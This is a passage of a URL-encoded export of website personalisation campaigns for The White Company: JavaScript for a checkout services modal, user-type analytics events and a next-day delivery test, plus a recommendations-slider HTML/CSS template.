section'))%20return;%0A%0A%20%20%20%20const%20section%20=%20createElement('div',%20'services-info-section');%0A%0A%20%20%20%20servicesInfoData.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20button%20=%20createElement('button',%20'services-info-section__row');%0A%20%20%20%20%20%20button.setAttribute('type',%20'button');%0A%20%20%20%20%20%20button.setAttribute('data-tab',%20item.id);%0A%20%20%20%20%20%20button.setAttribute('aria-expanded',%20'false');%0A%20%20%20%20%20%20button.setAttribute('aria-controls',%20'services-modal');%0A%0A%20%20%20%20%20%20const%20textWrapper%20=%20createElement('div',%20'services-info-section__text');%0A%20%20%20%20%20%20const%20title%20=%20createElement('span',%20'services-info-section__title',%20item.title);%0A%20%20%20%20%20%20const%20description%20=%20createElement('span',%20'services-info-section__description',%20item.description);%0A%20%20%20%20%20%20textWrapper.append(title,%20description);%0A%0A%20%20%20%20%20%20const%20chevron%20=%20createElement('span',%20'services-info-section__chevron');%0A%0A%20%20%20%20%20%20button.append(textWrapper,%20chevron);%0A%20%20%20%20%20%20button.addEventListener('click',%20()%20=%3E%20openServicesModal(item.id));%0A%20%20%20%20%20%20button.addEventListener('keydown',%20(e)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(e.key%20===%20'Enter'%20%7C%7C%20e.key%20===%20'%20')%20%7B%0A%20%20%20%20%20%20%20%20%20%20e.preventDefault();%0A%20%20%20%20%20%20%20%20%20%20openServicesModal(item.id);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%20%20section.append(button);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20return%20section;%0A%20%20%7D;%0A%0A%0A%20%20const%20createServicesModal%20=%20()%20=%3E%20%7B%0A%20%20%20%20if%20(document.getElementById('services-modal'))%20return;%0A%0A%20%20%20%20const%20modal%20=%20createElement('div',%20'services-modal');%0A%20%20%20%20modal.id%20=%20'services-modal';%0A%20%20%20%20modal.setAttribute('role',%20'dialog');%0A%20%20%20%20modal.setAttribute('aria-modal',%20'true');%0A%20%20%20%20modal.setAttribute('aria-labelledby',%20'services-modal-title');%0A%0A%20%20%20%20const%20overlay%20=%20createElement('div',%20'services-modal__overlay');%0A%20%20%20%20overlay.addEventListener('click',%20closeServicesModal);%0A%0A%20%20%20%20const%20content%20=%20createElement('div',%20'services-modal__content');%0A%0A%20%20%20%20const%20header%20=%20createElement('div',%20'services-modal__header');%0A%20%20%20%20const%20titleWrapper%20=%20createElement('div',%20'services-modal__title-wrapper');%0A%20%20%20%20const%20title%20=%20createElement('h2',%20'services-modal__title',%20'Our%20services');%0A%20%20%20%20title.id%20=%20'services-modal-title';%0A%20%20%20%20const%20subtitle%20=%20createElement('p',%20'services-modal__subtitle',%20'Discover%20details%20of%20our%20services%20and%20find%20the%20best%20option%20for%20you');%0A%20%20%20%20titleWrapper.append(title,%20subtitle);%0A%0A%20%20%20%20const%20closeButton%20=%20createElement('button',%20'services-modal__close');%0A%20%20%20%20closeButton.setAttribute('type',%20'button');%0A%20%20%20%20closeButton.setAttribute('aria-label',%20'Close%20modal');%0A%20%20%20%20closeButton.innerHTML%20=%20'%3Csvg%20width=%2224%22%20height=%2224%22%20viewBox=%220%200%2024%2024%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M18%206L6%2018M6%206L18%2018%22%20stroke=%22currentColor%22%20stroke-width=%221.5%22%20stroke-linecap=%22round%22%20stroke-linejoin=%22round%22/%3E%3C/svg%3E';%0A%20%20%20%20closeButton.addEventListener('click',%20closeServicesModal);%0A%0A%20%20%20%20header.append(titleWrapper,%20closeButton);%0A%0A%20%20%20%20const%20tabNav%20=%20createElement('div',%20'services-modal__tabs');%0A%20%20%20%20tabNav.setAttribute('role',%20'tablist');%0A%0A%20%20%20%20servicesInfoData.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20tab%20=%20createElement('button',%20'services-modal__tab');%0A%20%20%20%20%20%20tab.setAttribute('type',%20'button');%0A%20%20%20%20%20%20tab.setAttribute('role',%20'tab');%0A%20%20%20%20%20%20tab.setAttribute('id',%20'tab-'%20+%20item.id);%0A%20%20%20%20%20%20tab.setAttribute('aria-controls',%20'tabpanel-'%20+%20item.id);%0A%20%20%20%20%20%20tab.setAttribute('aria-selected',%20index%20===%200%20?%20'true'%20:%20'false');%0A%20%20%20%20%20%20tab.setAttribute('tabindex',%20index%20===%200%20?%20'0'%20:%20'-1');%0A%20%20%20%20%20%20tab.textContent%20=%20item.title.replace('%20information',%20'').replace('%20options',%20'');%0A%20%20%20%20%20%20tab.addEventListener('click',%20()%20=%3E%20switchTab(item.id));%0A%20%20%20%20%20%20tabNav.append(tab);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20tabContent%20=%20createElement('div',%20'services-modal__tab-content');%0A%0A%20%20%20%20servicesInfoData.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20panel%20=%20createElement('div',%20'services-modal__panel');%0A%20%20%20%20%20%20panel.setAttribute('role',%20'tabpanel');%0A%20%20%20%20%20%20panel.setAttribute('id',%20'tabpanel-'%20+%20item.id);%0A%20%20%20%20%20%20panel.setAttribute('aria-labelledby',%20'tab-'%20+%20item.id);%0A%20%20%20%20%20%20panel.hidden%20=%20index%20!==%200;%0A%0A%20%20%20%20%20%20const%20extracted%20=%20extractedServiceContent%5Bitem.id%5D;%0A%20%20%20%20%20%20if%20(extracted)%20%7B%0A%20%20%20%20%20%20%20%20panel.append(extracted.cloneNode(true));%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20panel.innerHTML%20=%20'%3Cp%3ELoading%20'%20+%20item.id%20+%20'%20information...%3C/p%3E';%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20tabContent.append(panel);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20content.append(header,%20tabNav,%20tabContent);%0A%20%20%20%20modal.append(overlay,%20content);%0A%0A%20%20%20%20document.body.append(modal);%0A%0A%20%20%20%20document.addEventListener('keydown',%20handleModalKeydown);%0A%20%20%7D;%0A%0A%0A%20%20let%20lastFocusedElement%20=%20null;%0A%0A%20%20const%20openServicesModal%20=%20(tabId)%20=%3E%20%7B%0A%20%20%20%20const%20modalExists%20=%20document.getElementById('services-modal');%0A%20%20%20%20createServicesModal();%0A%20%20%20%20lastFocusedElement%20=%20document.activeElement;%0A%0A%20%20%20%20const%20modal%20=%20document.getElementById('services-modal');%0A%20%20%20%20if%20(!modal)%20return;%0A%0A%20%20%20%20switchTab(tabId);%0A%20%20%20%20%0A%20%20%20%20if%20(!modalExists)%20%7B%0A%20%20%20%20%20%20const%20content%20=%20modal.querySelector('.services-modal__content');%0A%20%20%20%20%20%20if%20(content)%20%7B%0A%20%20%20%20%20%20%20%20content.offsetHeight;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20requestAnimationFrame(()%20=%3E%20%7B%0A%20%20%20%20%20%20modal.classList.add('services-modal--open');%0A%20%20%20%20%20%20document.body.style.overflow%20=%20'hidden';%0A%0A%20%20%20%20%20%20const%20closeButton%20=%20modal.querySelector('.services-modal__close');%0A%20%20%20%20%20%20if%20(closeButton)%20%7B%0A%20%20%20%20%20%20%20%20setTimeout(()%20=%3E%20closeButton.focus(),%20100);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20if%20(lastFocusedElement%20&&%20lastFocusedElement.classList.contains('services-info-section__row'))%20%7B%0A%20%20%20%20%20%20%20%20lastFocusedElement.setAttribute('aria-expanded',%20'true');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20closeServicesModal%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20modal%20=%20document.getElementById('services-modal');%0A%20%20%20%20if%20(!modal)%20return;%0A%0A%20%20%20%20const%20content%20=%20modal.querySelector('.services-modal__content');%0A%20%20%20%20%0A%20%20%20%20modal.classList.remove('services-modal--open');%0A%20%20%20%20modal.classList.add('services-modal--closing');%0A%20%20%20%20document.body.style.overflow%20=%20'';%0A%0A%20%20%20%20const%20handleTransitionEnd%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20modal.classList.remove('services-modal--closing');%0A%20%20%20%20%20%20content.removeEventListener('transitionend',%20handleTransitionEnd);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(lastFocusedElement)%20%7B%0A%20%20%20%20%20%20%20%20if%20(lastFocusedElement.classList.contains('services-info-section__row'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20lastFocusedElement.setAttribute('aria-expanded',%20'false');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20lastFocusedElement.focus();%0A%20%20%20%20%20%20%20%20lastFocusedElement%20=%20null;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D;%0A%0A%20%20%20%20content.addEventListener('transitionend',%20handleTransitionEnd);%0A%20%20%20%20%0A%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20content.removeEventListener('transitionend',%20handleTransitionEnd);%0A%20%20%20%20%20%20modal.classList.remove('services-modal--closing');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(lastFocusedElement)%20%7B%0A%20%20%20%20%20%20%20%20if%20(lastFocusedElement.classList.contains('services-info-section__row'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20lastFocusedElement.setAttribute('aria-expanded',%20'false');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20lastFocusedElement.focus();%0A%20%20%20%20%20%20%20%20lastFocusedElement%20=%20null;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%20400);%0A%20%20%7D;%0A%0A%0A%20%20const%20switchTab%20=%20(tabId)%20=%3E%20%7B%0A%20%20%20%20const%20modal%20=%20document.getElementById('services-modal');%0A%20%20%20%20if%20(!modal)%20return;%0A%0A%20%20%20%20const%20tabs%20=%20modal.querySelectorAll('.services-modal__tab');%0A%20%20%20%20const%20panels%20=%20modal.querySelectorAll('.services-modal__panel');%0A%0A%20%20%20%20tabs.forEach(tab%20=%3E%20%7B%0A%20%20%20%20%20%20const%20isSelected%20=%20tab.id%20===%20'tab-'%20+%20tabId;%0A%20%20%20%20%20%20tab.setAttribute('aria-selected',%20isSelected);%0A%20%20%20%20%20%20tab.setAttribute('tabindex',%20isSelected%20?%20'0'%20:%20'-1');%0A%20%20%20%20%20%20tab.classList.toggle('services-modal__tab--active',%20isSelected);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20panels.forEach(panel%20=%3E%20%7B%0A%20%20%20%20%20%20panel.hidden%20=%20panel.id%20!==%20'tabpanel-'%20+%20tabId;%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20handleModalKeydown%20=%20(e)%20=%3E%20%7B%0A%20%20%20%20const%20modal%20=%20document.getElementById('services-modal');%0A%20%20%20%20if%20(!modal%20%7C%7C%20!modal.classList.contains('services-modal--open'))%20return;%0A%0A%20%20%20%20if%20(e.key%20===%20'Escape')%20%7B%0A%20%20%20%20%20%20closeServicesModal();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(e.key%20===%20'Tab')%20%7B%0A%20%20%20%20%20%20const%20focusableElements%20=%20modal.querySelectorAll(%0A%20%20%20%20%20%20%20%20'button,%20%5Bhref%5D,%20input,%20select,%20textarea,%20%5Btabindex%5D:not(%5Btabindex=%22-1%22%5D)'%0A%20%20%20%20%20%20);%0A%20%20%20%20%20%20const%20firstElement%20=%20focusableElements%5B0%5D;%0A%20%20%20%20%20%20const%20lastElement%20=%20focusableElements%5BfocusableElements.length%20-%201%5D;%0A%0A%20%20%20%20%20%20if%20(e.shiftKey%20&&%20document.activeElement%20===%20firstElement)%20%7B%0A%20%20%20%20%20%20%20%20e.preventDefault();%0A%20%20%20%20%20%20%20%20lastElement.focus();%0A%20%20%20%20%20%20%7D%20else%20if%20(!e.shiftKey%20&&%20document.activeElement%20===%20lastElement)%20%7B%0A%20%20%20%20%20%20%20%20e.preventDefault();%0A%20%20%20%20%20%20%20%20firstElement.focus();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20initServiceContentExtraction%20=%20(onComplete)%20=%3E%20%7B%0A%20%20%20%20waitForElement('.bag-page-service-info%20.accordion',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20expandAccordionSections();%0A%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20extractAllServiceContent();%0A%20%20%20%20%20%20%20%20if%20(onComplete)%20onComplete();%0A%20%20%20%20%20%20%7D,%20300);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%20%20const%20insertServicesInfoSection%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.bag-order-summary-bag-id',%20(_,%20bagIdElement)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(document.querySelector('.services-info-section'))%20return;%0A%0A%20%20%20%20%20%20const%20section%20=%20createServicesInfoSection();%0A%20%20%20%20%20%20if%20(section)%20%7B%0A%20%20%20%20%20%20%20%20bagIdElement.before(section);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%20%20const%20initServicesSection%20=%20()%20=%3E%20%7B%0A%20%20%20%20initServiceContentExtraction(()%20=%3E%20%7B%0A%20%20%20%20%20%20insertServicesInfoSection();%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20makeVisualChanges%20=%20()%20=%3E%20%7B%0A%20%20%20%20hideDyPreviewBox();%0A%20%20%20%20amendGiftingSection();%0A%20%20%20%20makeProductSectionChanges();%0A%20%20%20%20handleLogoMovement();%0A%20%20%20%20handleProgressStepperMovement();%0A%20%20%20%20addDyRecsSectionClass();%0A%20%20%20%20createPromoCodeAccordion();%0A%20%20%20%20observeAndMoveCancellableBanner();%0A%20%20%20%20removeBracketsFromSubTitle();%0A%20%20%20%20repositionProductCardElements();%0A%20%20%20%20createSavedItemsSection();%0A%20%20%20%20createStickyContentWrapper();%0A%20%20%20%20initServicesSection();%0A%20%20%20%20revealMainView();%0A%20%20%7D;%0A%0A%0A%20%20const%20dyHasLoaded%20=%20()%20=%3E%20%7B%0A%20%20%20%20DYO.waitForElementAsync('.active-bag',%201,%2010,%201000)%0A%20%20%20%20%20%20.then(_%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20waitForElement('.active-bag%20.grid',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20restructureBagLayout();%0A%20%20%20%20%20%20%20%20%20%20createSimpleFooter();%0A%20%20%20%20%20%20%20%20%20%20makeVisualChanges();%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch(error%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20console.log('L2%20===%20error:%20'%20+%20error);%0A%20%20%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%20%20DY.API('callback',%20dyHasLoaded);%0A%0A%7D)();%0A%0A","Event - Checkout - Guest vs Registered - final","Event - Checkout - Guest vs Registered - corrected","live%2013-1-26","const%20UI%20=%20%7B%0A%20%20%20%20events:%20%7B%0A%20%20%20%20%20%20%20%20GUEST:%20'guest_user',%0A%20%20%20%20%20%20%20%20REGISTERED:%20'registered_user',%0A%20%20%20%20%7D,%0A%7D;%0A%0ADYO.CoreUtils.waitForVariable('window.universal_variable.user.customerType').then(()%20=%3E%20%7B%0A%20%20%20%20const%20customerType%20=%20window.universal_variable?.user?.customerType;%0A%20%20%20%20if%20(!customerType)%20return;%0A%20%20%20%20const%20eventName%20=%20UI.events%5BcustomerType%5D;%0A%20%20%20%20if%20(!eventName)%20return;%0A%20%20%20%20fireDYEvent(UI.events%5BcustomerType%5D);%0A%7D);%0A%0Afunction%20fireDYEvent(name)%20%7B%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20%20%20name,%0A%20%20%20%20%20%20%20%20properties:%20%7B%7D,%0A%20%20%20%20%7D);%0A%7D%0A","old%20and%20broken","[CSE-1080] User Type Custom Event","OPTI743 - Checkout - NDD vs NNDD","OPTI743 - Checkout - NDD vs NNDD - LIVE 13/1/26",".dy-nominatedDayDelivery","Experience%202%20-%20Live%2015/01/26","Next%20Day%20delivery%20only","(function%20()%20%7B%0A%20%20console.log('L2%20===%20running%20v1.4%20OPTI743-CX-Checkout-NNDD');%0A%0A%20%20if%20(window.nominatedDayTestInitiated)%20%7B%0A%20%20%20%20console.log(%22OPTI743-CX-Checkout-NNDD%20test%20already%20initialized,%20skipping...%22);%0A%20%20%20%20return;%0A%20%20%7D%0A%20%20window.nominatedDayTestInitiated%20=%20true;%0A%0A%0A%20%20const%20toggleNNDDOff%20=%20()%20=%3E%20%7B%0A%20%20%20%20try%20%7B%0A%20%20%20%20%20%20console.log('L31%20===%20toggledNNDD%20off');%0A%20%20%20%20%20%20window.application.config.targetUserForNextDayDelivery();%0A%20%20%20%20%7D%20catch%20(error)%20%7B%0A%20%20%20%20%20%20console.error('L32%20===%20Error%20calling%20targetUserForNextDayDelivery:',%20error);%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20DYO.CoreUtils.waitForVariable('window.application.config.targetUserForNextDayDelivery').then(()%20=%3E%20%7B%0A%20%20%20%20console.log('L33%20===%20targetUserForNextDayDelivery%20function%20now%20available');%0A%20%20%20%20toggleNNDDOff();%0A%20%20%7D);%0A%7D)();%0A","(function%20()%20%7B%0A%20%20console.log('L2%20===%20running%20v1%20OPTI743-CX-Checkout-NDND-vs-NDD');%0A%0A%20%20if%20(window.nominatedDayTestInitiated)%20%7B%0A%20%20%20%20console.log(%22OPTI743-CX-Checkout-NDND-vs-NDD%20test%20already%20initialized,%20skipping...%22);%0A%20%20%20%20return;%0A%20%20%7D%0A%20%20window.nominatedDayTestInitiated%20=%20true;%0A%0A%20%20const%20waitForElement%20=%20(selector,%20callback,%20maxAttempts%20=%2050)%20=%3E%20%7B%0A%20%20%20%20let%20attempts%20=%200;%0A%20%20%20%20const%20checkElement%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20attempts++;%0A%20%20%20%20%20%20const%20element%20=%20document.querySelector(selector);%0A%20%20%20%20%20%20if%20(element)%20%7B%0A%20%20%20%20%20%20%20%20callback();%0A%20%20%20%20%20%20%7D%20else%20if%20(attempts%20%3C%20maxAttempts)%20%7B%0A%20%20%20%20%20%20%20%20setTimeout(checkElement,%20100);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.log('Element%20not%20found:%20'%20+%20selector);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D;%0A%20%20%20%20checkElement();%0A%20%20%7D;%0A%0A%0A%20%20const%20makeVisualChanges%20=%20()%20=%3E%20%7B%0A%20%20%20%20if%20(window.application%20&&%20window.application.config%20&&%20typeof%20window.application.config.targetUserForNextDayDelivery%20===%20'function')%20%7B%0A%20%20%20%20%20%20console.log('L31%20===%20toggledNDD%20off');%0A%20%20%20%20%20%20window.application.config.targetUserForNextDayDelivery();%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('L34%20===%20NDD%20toggle%20function%20not%20available');%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20dyHasLoaded%20=%20()%20=%3E%20%7B%0A%20%20%20%20DYO.waitForElementAsync('.main-view',%201,%2010,%201000)%0A%20%20%20%20%20%20.then(_%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20waitForElement('.dy-nominatedDayDelivery',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20makeVisualChanges();%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch(error%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20console.log('L564%20===%20error',%20error);%0A%20%20%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20if%20(typeof%20DY%20!==%20'undefined'%20&&%20DY.API%20&&%20typeof%20DYO%20!==%20'undefined')%20%7B%0A%20%20%20%20DY.API(%22callback%22,%20dyHasLoaded);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20waitForElement('.dy-nominatedDayDelivery',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20makeVisualChanges();%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D)();%0A","Accessories redirect for Stu","www.thewhitecompany.com/uk/Clothing/c/accessories","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Target%20URL%22:%7B%22value%22:%22https%253A//www.thewhitecompany.com/uk/Clothing/c/accessories%253Fq%253D%25253A%2526excludeStockInStore%253Dtrue%22%7D%7D,%22rcom%22:%7B%7D%7D","OPTI720 - ATB - Horiztonal Recommendations Widget MOBILE LIVE 20.06.25",".mobile-atb-drawer-reccs-target","%3Csection%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22reccs-widget-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Ch2%20class=%22dy-recommendations__title%20slider__header--title%22%3E$%7BTitle%7D%3C/h2%3E%0A%20%20%20%20%3C!--%20Mobile%20Pagination%20Arrows%20(Inside%20Title%20Container)%20--%3E%0A%20%20%20%20%3Cdiv%20class=%22slider__arrows%20slider__arrows--auto%20slider__arrows--force%20mobile-only-arrows%20mobile-title-arrows%22%0A%20%20%20%20%20%20data-slider-id=%22$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--previous%20mobile-slider-arrow--previous%22%0A%20%20%20%20%20%20%20%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Previous%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--next%20mobile-slider-arrow--next%22%0A%20%20%20%20%20%20%20%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Next%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%20rec_name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%20rec_price%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20data-dy-was-price=%22$%7BwasPrice%7D%22%20data-dy-sale='$%7Bsale%7D'%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7Bprice%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%20slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/section%3E%0A","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20$%7BFont%7D%0A%20%20box-sizing:%20border-box;%0A%20%20max-width:%20100vw;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20$%7BFont%7D%0A%20%20color:%20$%7BTitle%20Color%7D;%0A%20%20text-align:%20center;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20position:%20relative;%0A%20%20margin:%200%200%200%2016px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#1e1e1e;%0A%20%20outline:%20none;%0A%20%20width:%20150px;%0A%20%20height:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:$%7BText%20Align%7D;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%20$%7BProduct%20Name%20Font%20Size%7Dpx;%0A%20%20color:%20$%7BProduct%20Name%20Color%7D;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%20$%7BProduct%20Price%20Font%20Size%7Dpx;%0A%20%20color:%20$%7BProduct%20Price%20Color%7D;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20150px;%0A%20%20height:%20150px;%0A%20%20object-fit:%20cover;%0A%20%20border-radius:$%7BImage%20Corner%20Radius%7Dpx;%0A%20%20margin-bottom:8px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%2016px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20left:%20auto;%0A%20%20right:%2016px;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dytit-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20